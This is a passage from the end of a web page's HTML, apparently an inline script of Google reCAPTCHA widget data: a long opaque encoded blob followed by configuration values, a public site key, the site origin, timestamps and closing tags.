Vcw4bCv1nCnijDlcKHwobDhlURwqxRX8OIw4TDvcK4wqHDsWkvw7V1w7/DisOFH0RBwqTDsMOpwp7DgijDkcOCLUwjwpF5Victw6vDugECw4xQw6kUecKULgZmwq8JLcOSw5dUNMKUwqjCpsKHwposwoPCvMOrHsOHw6fDu8OBYMKRYsKewocmwpXDqmJuDXXDlzAFAEfDp8KTwqrCh8KPworCuMKewqHDuk49w7/Dq8KOwqbDkntId8O6axwRGR3DvTDDjGXCqsKsEsOVegAcIMO4w4QBdcKfcMOwwrRKRsKOw4PDlcKPwp4Mf2MsUHoPwoXDrDNZLcKOWA7DusOGSwvDkC/CocKzwqcxw6nCksOAwqcFKsK0w7s0w43Cs3jCmcOzwrI5X8OWfR7DjsOoWiNOw7pTW3DDm8OKwqzDksOOw7YFdcK9NT4lw7gvwrtkw4fDlVsFKsOmw6vDusO6w7/[base64]/w6RfVMOHaMOPbcKlwplDXRQOYMOdUMOiw6/[base64]/[base64]/Dh8OrNHXDusOOwqgfH8OOwpvDphwiw7IOwp/CgcOWw7Yuw7FIZnXCtjYGw6NzwrbChMKfKznCnTAwEHzCiMOywrEXw7/CpybDlMOfw73CncKOPF0xwqZJw78mGcOZW8Kyw4jCjcOjwrrCqcOYw40uS2/[base64]/Dn8KtwoALBRXDhQrCokwAPAo/wodOAMKuw4DDmcKCwq/DjcOhw6DCssKcFcKew7MaMMKlLRkDFkzCosOOw5wDwrcEwpcDSsOCwrXCiChowqIEZU1xwphDwqNSLsK+acONw4/CsMKaw5F2w5vCn8O0wrXDqcKEfBnDg1jDmxs9a2hNBEDCmcOyfcKQTMK5AsO7bcOeZ8OpG8Ogw5rDg0UJcsKaKEFcw7jDnTfCisOowqvDp3vCuCYjw6ZiwpTDvn5ZwofCqsK6w6rCsH3Dmi/DvAHCmEkSw4nCt2IqGMOpcgjDjMOnIsKFw67Cijo2QMKiIGDCumTCuE8Vw49zw6TCniXDhw3Cr1fChBBkTcOoCsKeIsOmB0rDjMOwwpdFw7PDu8OmwrzDuMOdwq7ChMOXwpbDv8OUw4YKdkt0Sy7Cp8KTFkdpwoI9w4I/wp3CnzTCrcOjJHXClyfCq2jCvVhPUy3DlyxQQDEawrgmw7s4NibDoMOrw63Do8OOHjdUw6NEHMKIw7sSwpV8CsKlw4TCqhI/w6Vjw7HDuA5Pw7Fqwr7DsxTDuX3CnMOrw5DCgMKpP8OPwoPDszZ5wrEQwq06wpVNPMKGw5F0TxN6FSHCkm/Cv8O2wqHCtBTDq8OMKCLCpcOiw7zCgMOhwoHDosKFwr5iwpsIwpoUaiZIwoIuwrhQw7/DsCfChSBpDxoswpzDsGMuw67DjsOkwojDoF0PMcOowo9fwrDCusOaPMKHLADCtCrDpkLCnxcSw7ZvwpbDtTxkQcOnbMKkb8K7w7d3PGxnbAbDqMOzaEwXwq/CplvCtinCmcO/e8ONw49wwoxfwrM0w67ChCPCgCJ/[base64]/bj7DkMKsw6gvE8KrwoxyQsKMwpFmK8O7FsO1X8O2UcK8woXDjDDDvsOOQiNJPMOVw6x/w7zCkxUvHMKSwpgkZAXCnSJ6YyAtGjvCjMOmwr/CgEfCusOGwp4fwpwqwpgEFcOSwq8Cw4s2w43DsEQFeMKzw45Hw58YwrbDsVZ2OCXCrMKtWnUlw6TCrsOSwrXDhEDDg8KmGFgGIBAkwr4awrjDpAjCn0hiwrcyTHHCh8KicsOoYsKGwo/Dp8KIwpjCuQPDhWshw7jDn8K3wrZYYMKGD0jCrMOzXl3DuRNPw7RTwqcNBwjCo0Z8w6DCu8KFwq8qw6QSwqXCrk5sRMKQwrsxwrVEwrYQdCvClmTDuylcw5/Ci8K1w4LChlIRwrlFbQbDhzfDl8KNWsOUwqDDgD/[base64]/w4FkwodMwpXCncKXw5HCuz44w7ovI8OwJcOSbsOxe8KuFh7CrS5iKzBSwqbDucK1ecOXcSvDs8O0GsOIw6Bsw4TCj3PCv8K6wqzCvDHDucOJwoLDqgPCikrCpMKLw7vDmcOML8KEC8KFw6F1JcKSwoZUw5/Cr8KhTcOUwojDkGNAwqPDsEk8w4Z2wofCmxYww5HDlMOUw6lqF8K3aMOcBjLCrgVaVHp2AcO5e8Kew6kFIBDDjBPCj1bDmMOrwqPDnx8Iwp3DlnzCugbCh8KSEcOiaMKDwrXDusOCYMKBw4DCtcKUD8KZw4pRwqVsC8KDBMKffMOXw40pUVrClcO2w6/DhWJUEWbChcO2ZcO4wqF1HMKYw5TDqMKkwrTCmMKawoPClzTCv8Oma8OFIsOnfMOjwrxyOsO0wroIw5oew6VReXfDhcODS8OYUBbDrMOIwqXCq3Mrw78qcSFfw6/CnzjDpMKewogew5QgNmvDvMO9J8OOCS5uF8KPwpvCkEzCg3DCvcKAKsKEw6c9wpHChSILw6oiwovDv8OiMDI7w5gQXcKbFcONHyhEw7DDhsOffmhYwp/CuwoOw7hAMMKYwr08wrVsw6ARLMKgw7wFw4E+fQ9FXMOcwpEqwq7Ck3coY2nDjyZpwpfDosOlw4Qdwq/Ci19Hf8OtQsKZel8Kwp4ow5/DqcOBOcOOwqRNw5wKU8Kjw5gLZTt9MsKqJ8KVw4jDhcO0N8OhbkrDvldhOg0CA2hawpPCgcOFE8KAGcOYw5/[base64]/Diy5+woJgMgfDvsO2w4fCp8OsIgFPS1pFwoLCksOGGwHDjj9KwrXCo0BZw7LDlcO/VmDCvzHClGTCqCbCmcKKe8KuwrVdHMKDScKow4cWYMO/[base64]/w7wSFcOWIGsRw7vCpcKVwr1KwosIw40zXsOBw5vCnMOBLMOxfEZzwq3CvcODw7TDv1vDpF7DkMKOd8O6HV8mw4rCrcK9wokKFFN6wp7DmlbCt8O+DMO8wpdsX0/[base64]/CjxPCtcKAw414MxzCo8Kmw6DCgXdrKMKDwozCjVTDk8Krw78cw6JrJ37CoMKzw6vDr17DicOCU8O1FVR+wrTCkmIabixDwq9SwovDlMKJwqHDncK5wpbDvlfDhsKgw4I8wp4IwoFnQcKiw6vCix/CohfCukAeG8KgasKxLEpiw7I5SMKbwq8hwpwdKsKAw7NBw5dEf8K9w5FVPMKvM8Krw5tNwoEqNcKHwr10VzhIX0dBw5Y5LTnDpHJ/w7rCvU3Do8OBdg/CgsOXwpbDgsO2w4cMwowuDAQQLDdfJ8Ouw4MrZU9Rwr1IQ8Ozw43DnsOgNxXDh8OHwqlADRzDrxgJwp0mwqhuDsOEwrjCnjhJXsOfw4Fuw6PDiwLDjMODH8K/QMOdLWnCogTChMO1w6LCmhsud8Olw77CosOQKV/[base64]/CqzjCpmt9w7TCrcOEwp8Gw5IwDMO5wrknJ2NnTMKFVj7DvjbCscK1wqxwwqE3wq7Cn0rDoR0IXRMaTMOawr7CgsOKwoJreGkyw4sWBgTDrWQ/ViICw5FlwpR9U8KAY8KTN0fCm8KAR8OzHMKtUH7DpXlPN0Utwp1Ow7E+Px19ZFEzwrjDqMO9asKTw4LDqMOoLcKMwrjCm28ZRsKUw6dXwqNDey/[base64]/DqcO+bnLCrcOUwqh1dsKXOkE2HcOBw4tjw5LDpMKew4XCgQoscsO5w7PDoMKWwqRgwrEuQsKQSkvDvGrDo8KHwonDmsKXwolZwonDmXLCsBTCm8Kuw4FtbERuTnbCqVrChwXCisKHwozDlMOOH8OTacOtwopUHsKVwpQawppQwrZ7wpVED8O8w4bCsh/Cm8K6YXIBHMKYwozCpCJTwoAxEcKDB8OLdDPCnyZLHVDCkhJew4YyV8KbIcKpw6jDnV3ClWHDusKPM8Obw7XCpyXChn/CrkHCgQtHdcODwonCqhMpwodRw6zCt1FhA1UICRskwoPDpWXCm8OYUAvDo8OBQkV/wrwnwqtRwo94wpbDlVMTw7fDoTLCncKlBh/CtTwxwoXCknILI0bChh1/M8OoRmXCjiMKw5fDsMKiwrU8akTCv1kIG8KCNcOswoDDviHDu1jDt8O2B8OOw6DCk8K4w7N/X1zCqsKKWcOiw6JfOcKew7ACwrvDmMKGIsOIwoYSw70eOMOBZ0/CtsOAw5FAw4/[base64]/wrfChkM9wr3CoXvDuMOWw7UbNADDgMKzwolgXDvDusOMG8OEYsOEw7Etw4kXBx3DgcOlCsO0AsOUaEDDtlMuw7jCqsObH1jCg0/CpBJow4jCsC4ZJcOAPsOjwrnCiGgBwqDDlGXDhUPCvH/DmVDCoCrDq8KVwpMtc8KKZWXDmDjCv8KlfcOdTnHDrXLDvUjDiwvDncOqK2dDwo53w4nCu8KPwrfDo0/[base64]/PcO2wqHCsxczAmgfw7AJwpnDjsOLwrPDs8KkVylPVcKow5AgwoXClHNnf8KlwrjDrsOnORNpF8Ouw61dwprCnMK1FUbCk2jDkMKlw7FYw5nDrcKgWMK9EQ/DqsOGOEHCvcOCwqrCt8KrwrtBw73CusKsV8KzZsKqQ13DmcO6WsKxwo4cQg5iw7zDmsKcBFohA8O1w60Lw57Cg8OVMMOawrBxwoddSGUTw5FIw71sITVAw48Ow4rCkcKAwrHDkcOjEE7Du1rDocOsw6olwpUJwp8Sw4BGwrp4wq3DlsKjYsKKTcOlcH8/w5bDg8Kbw5rDusOlwrwgw7XCnsO9SzwrMMOHecOEHlAMwo/DncKqdMOqfBERw6jCpT7CgUN0HMKDXx1MwpjCpcKlw67DkkdwwoQUwqXDtlnCjCHCqMOVw5rCnRkcYMKUwo7CriPCkTQ0w6dEwp/DkMOfATxrw60HwrTDq8Kcw59OfFPDtMOcJMOJc8KKSUoeUj46FsOYw7o1ISHCrMO/bcKrZ8K0wrjCq8KTwoRbLcKqGMKaOmR1dcKifMK3J8Khwqw1FcO9w67DisK/ZmjDrWLCscKUUMKFwqQkw4TDrsKmw7rCg8K8KFvDhMOlXmnDvMOzwoPCr8K4RDHCpMOpL8O+woY9w6DDgsKOTwvDvnBJZcKXw5zCmQLCoz4HamTDncOvRnHCnUzCi8OtVxA9E2XCqjfCv8KrUBnDmlbDr8OWdsOVw40Uw7LDnsOBwo5jw77DoAxGwpDCkRHCrAPDv8O/w6k/XyjCn8Kbw53CvTXDrcKECsOZwpwzIcOGAF7CmcKSwp/DrmnCgGZawr86IWQ8Zmw5wq4ywrLCnmR/HMK/w6VacMKNw6HCkcOQwqXDvRtFw7wpw6g+w4diVRrDlisQfsKNwpLDmT3DnBt/LnnCiMORL8Otw4PDqHfCqElsw4MuwqDCjBfCqA3Cm8O7D8O/wpoQI0fCk8O0FMKqacKUdcKMVMOSM8K2w6HCk3Vdw6F1fGULwolfwpwRKH0kBMOJA8Ksw43Dl8OtJg3CqhtHYh3DrRbCqAvDvsK+YMKbdUHDm0RhT8KdwovDocK/w6QqfgB6wpk+UyPDg0ZmwolVw51jwr7Cr2fDrcKMw57DmW3CvEUAwoXClcKjRcO+SzrCv8OZwrsIwr/ChTMJW8KVQsKRwq9Mwqh6wpgxHsKkQTgRwoHDoMK5w67DjmrDscK2wqMJw5U5UEIOwr9RBDRcL8KHw4HChzHDpcOmX8Oxwrwkw7fDh0d6w6jDrcKowrkbIsOefMOwwrc2w7HCl8KnAMKsNxEHw4AzwrbCqMOqJsO/wqDCh8Khwq7CpSMuA8K1w540biJSwoHCvSXDuDvCn8K6WFrCihXCk8K7ESRQcRYScMKbwrNPwpBSOSDDp0Nuw43CjQROwpfCuTPDpsO0egYdwrIVdygnw4JxSMK6c8Kcwrw2P8OOXg7Cq0lMFCXDicOsLcK0S3I/FgPDl8O3GkPCv1LCi2TDuEoIwpTDhcO1VMOcw5PDlcOvw47DkmQOw5rCkQbDsyDCpyFAw51nw5TDnsOYw7fDk8OkY8Ksw5TCg8Ohw7jDh1R4ZDnCu8KCbMOpwqF9Zlo5w69BI3zDrsOMw7bDosKPP17CkmXDrzXCqMK7wqsCf3LDmsOPw4EEw63Dt197csK/[base64]/DgMOnR20yLCTDgWt3wq/DtMO7w6FQSCTDgE4xwoFqe8Oxw4fCv3MawrhpdcKIw48ewpIFCn5fwqNOND8gVG/CrsOAw7YMw7jDjHFlAMKuR8KbwqJIBRbCkDkdw4kaIsO2wpZ5IELDrsO1w5smUV4zwq/[base64]/CpW82w4NnN8KRC1nDskJIWcKlEcKXAcOvw5IwwoA4b8Osw7zCqsOhSFvDncKZw7PCsMKDw5N/woU2UWs1wqvCuGgdLcKNYcKJUMOdw6MHGRrDk012PTlBwp7Cp8Kbw55LH8K8Ai5uIiUmS8KAUBQQZsOqWsOUCnoQZ8K2w53ChMOWwoDCgMKtRQ3DrcKvw4HCim1Bw45ow5vDgh/[base64]/DhhvCv8OmwpLCk8O9RSg5bcOFw7HDrcOow6LClMOmN37CvnTDhMK1UsKNw4ZxwpPCtsOtwqNmw499dzUJw53CtcKPB8KVw4sCwqnCiiXCtw/[base64]/CicKswqjDizNvw4vDisKxA8KYGsOyQ8KRwpHCp2HDmsOuw491woVDw4bCtCvCjBYaN8Oew5TCkcKTw5I+RMO8wqDCnMK3PC/[base64]/DvcKAwpbCk0QZLMOdwqvDqVRRwpbDlkbCvTPDn8OrV8KrQizClcKSw4DCs2vCqidwwpUYw7zCsMKuEMKwdMOvWcO5wq52wqBjwqADwogzwp/Dm2/Dq8K5w7bDhcKtw4fCgMO/w5NMBg7DqmM1w5pQMcO+wpBPV8KqchcLwqJKwqIpw7vDj2LCmCvDn17Duls/XB1TaMKfVSvCt8OjwoxtKMOXIsOMw7/CnH3CucOlcsOzw4ExwrYgASdQw4xtwoEiOsKzTsOuUmxHw57DoMOawqzCrMONA8OcwqDDlsOAAsOmX0vDhBHCoTXCnW/DmMObworDsMONw7HCiSpiBw4sI8OgwrfDtFZkwpdkOBHDhA3CpMOlwq3DnkHDpkbCrMOVw6TDgMOdwozDkCksDMOVE8KeQC/CiRvCv1LDosKaGyzCnSoUw79Dw47Dv8KqIHR2wpwSw5PCgH7Djl3DsTrDhcO9AAjCk3JtPEkvwrc5woPCq8K0ZlR2wp0waUl/RHY7BBzDsMO8w6zDr27DhxZRDRoawq3DoVjCrAnDhsK0WlLDmMKLPijChsKDazUFP2tvX38/[base64]/w5PCmsOTRMKowrZsMwl4XMOhw6Fxwo4PSyhDEBXDulPCrUx2w6jDqQdDCVYuw4obw77DicOGcsK4w5/CmcKeGsK/FcOBwpcew57CqUNWwqoDwrFPMsKUw5bCgsOPYlvCr8OgwqxRMMObw6HChsKTK8OswrZpQS/Dg2EMw6HCgSbDu8O/PMO8IB9iwr/Clxk/[base64]/CmcOUKj0bw7Bhcw3Cu8OgwoPDrH3CiMKtwqx5wqXDi8OmC8OVw4Yqw5fCqsKUQcKxFMKGw4TCtRvCo8OEe8KZw5Vcw7EQRMOvw5sPwpQMw67DgyjDi2/[base64]/DoMKfw5XDlcOeMRJPwpzCkELDvho9w5cyw5ZHwrXDgCU1w4AIwppMw7rCsMK3wqFAUSJpMDcKCWXCpUDCkcOcwrJHw6dKT8Okw4t6Shh0w5gYw7zDqcKvwpZGQWfDh8KSKcOcS8KMw4LCh8O7OUDDty8BasKHRsOtw5HCpmUIIzwCP8O7V8OnK8K/woN0woPCocKMCQTCssKVwpltwqoUwrDCrGEKw68baFgQw7LCkVJ3KkAfwrvDtwoVIWfDpcO9VT7DpcOpwoIww6hJOsOZdidLQsOCB1Vbw698wqYOw6/DksOMwr4tLjlywqx7K8OkwrTCsEZcbTROw4oVKVLClMKJwoZiwohRwpDCucKew6guwrJlwqnDqcKmw5nCiFPDocKHcCxNIltpw4x8wr5resOFw7XCkUMsHE/[base64]/[base64]/CkcKTCBB5ZhY3QsOtwpzCv8Kow5rCv1zDpQ3DrsKfw4PCv3RhT8KofcOcM2F7DsKmwpVnwr9IfDPDkcOocBBsccKQwprClxtJw5trCkccfEnClEDCsMKiw6zDtcORQwHDhMKywpHDpsKwaHRmJ37DqMONVWHDsR4rwqQAw6dHDSrCpMOQwpsNEXFAW8K/w7QcA8KXw5RZbmBBOnbDu0IrQcOLwrBhwonDv0jCpcOZwrxgTMKnemN5MEgTwqbDo8OxbsKxw5LCnQRUUjLCuGgbwplfw7/CkkJ9UA0wwobCqyVBenwhFMOiHcOgw5wNw4/[base64]/UcK6w64Mw5/CtgzCsy5BE8KvwqzCvMKhw4/[base64]/[base64]/CtsKhw61zwpMtNiJ1w5nCpsOJwpXCtsKvwobCrxktIcOJIAjDhS5lwpzCgsOPYMOowpXDgTbDtsKhwqslH8Kawo/DjcO0fXYaNcOXw5LCuHpbRhl1w63CiMK+w5YJQhLCsMKsw4LDpcK1wqrDmxQHw7I7w43DnhTCrsO4SVlwCWo2w7RCQsKRw5RVf3PDq8KBwobDjXIiLsKoYsKvw4I5w6pDAsKTC27DhzQPU8Olw7h4wpk8bGZgwrYydFnCh2/DvMKyw7wQIsKZcxrDrsOWwpDDoA7Cv8KuwoXDu8OLfsKiE2PCiMKxwqfCmRkaRFTDvGvCmhjDjsK8MnlTQ8KxHsKKKTQALTFuw5JJZAPCp3RyCmVhfMKMQS3DisOLwpPDk3cpEsOtFCLDuCPCg8KqK1UCwrt7CiLCvmI/[base64]/CrxPDnxNcJzHDicOKGsO0w7BUHcKGw7HCsMOnc8Oue8KCwrgew49Dwr1sw7XCvkfCrnASCsKtw6x/w745F0tJwqhmwrbDrsKGw4DDh11CW8KHw5vCkUBUwrLDn8OKVcOPQ3jCoAzDnA7CgMKwfVnDl8OjcMOkw6JLZQIvciLDocOYdy/[base64]/Dtj89w5JeV1JrPsOww5bCsy8KfsK7wqfDm3VOJk3CixsFQsOjL8KqUh/DgMOofsK+wo5FwrfDnSnDqylZPDVuK3rDjsKqEEzDgMK3DcKQJ08cL8K6w6B8HcKcw49EwqDCmBXCh8OCb3/[base64]/CgxTDl8OxwrYKwpx5w5cfZ8OQCjLCtMK0w63CnsKYw5MUw7IOGTHCkSwVXsOBw4/Ci0LDhcKbKsK4eMOSw45ew6zCgjHDlk8FVsKKbMKYAhYhQcOuY8Opw4EpLMOlBUzDgMKYwpDDvMKQazrDuEcrEsOdFWDCjcOUw68NwqtBDWgvf8KWHcOkw6nDtMOHw4XCqcOaw6jDkFjDicOiwqNsHjrDj3/Co8K/L8KUw4zDgCEbwq/Dvh4zwpjDnQfDsC8oc8Ozwqw7wrdcw7vCucOJw5jCnVR7OwLCt8O/IGl1esKPwrZnAUzCtMOqwpbClzYSw4EjeF82wqYlw7vCjMKCwpNRwozCjcODwq12wpISw6ZCMW/[base64]/Cu1gxwrJPLEcXw4BDw7tjVi3Cs0xreMKAw5cxwpDCuMKoOMOdPsK/[base64]/CsOoVcOtw59zBcKfbsKww7w+wrvDvQljw7VZM8OdwrjDvcO6XcOSUcK1ZlTCisK+RMKsw69qw5IWF2wRUcKSwrLCo3vDuGXCjE7DisOrw7QvwqBfw53DtHBaU0Z7wqYSehjDtFgtaB7DmifClnIWHiAvWQzCmcO5e8OZdsOBwp7CgWHDo8OEFsOEw7AWJsO/WgzCpcKgGzhpCcO2UU/DtsKoAA/DksKGwqzCl8OxBcO8bsKJXAJEJDPCisKgKAfDncODw6HClcKrVBrCuFoOE8KDYB7CpcO4wrEmFcKTwrNRM8K6RcKrw7bCqsOjwqjDqMOEwpsKKsOaw7MeETp9wpzDrsOSYzAYV1A1wqURw6cxWcKjJ8Okwo4kfsKqwoc/[base64]/[base64]/ChCPCn8KpT8KMw7NJwqdGfhRoOsKUw4TDmcOpw5vCrcOxCMOJfk7CnBhRw6PClsOoNsO1wpp4wp0FNMOnw6IhYHTCs8KvwqkFdsKKFyXCrcOfXz0ucSY8eX/Ct2NMbWTDu8KcV35tb8KcCcK8w4bDvEzCqsOPw6opw4vCmhTCpcKOLmrCkcOiWsKXAj/[base64]/DisObIl1SVXvCkMONDcOrwqjCiMOlYsOBwpoiOcOaJwbDn3LCr8KmbMODwoDChMKGwr01HgEwwrtjURTCkcOQw6tufhrDjBfDr8K7w4VcSy0aw4nCpxk6wqoWHALDtMOgw5TCmEhvw61kwp/CvxfDoAJnw6TCmzLDicOGw7ZO\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2209zg+Vmc/AUYGy0XV80UsPH50PIzLUVgRbNWEid7n0Y\\u003d\x22,1,0,null,1,1768810926990,0,0,[223,133,192,172],null,[204,121,247,186],\x22RC-KQFd31h-3vp_ag\x22,null,null,null,null,null,\x220dAFcWeA7QTp3h2qUyhio6ESYyk1pi8zz8MRGtYMnzHRwFxgp8r7skfzGGHg3PDQ_W8yHOBLjxEmFKj0wHGJggswL1OJ1qlkwS-Q\x22,1768893726993]");
    </script></body></html>